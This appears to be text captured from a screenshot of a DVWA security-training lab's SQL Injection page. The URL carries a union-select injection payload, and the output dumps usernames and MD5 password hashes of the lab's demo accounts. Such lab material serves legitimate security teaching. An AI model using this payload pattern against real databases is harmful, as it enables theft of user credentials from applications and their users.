 http://192.168.207.155/HackerTables/DVWA-series/DVWA-1.0.8/vulnerabilities/sqli/
?id=1+and+1=2+union+select+user,password+from+users
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 and 1=2 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 and 1=2 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 and 1=2 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 and 1=2 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 and 1=2 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99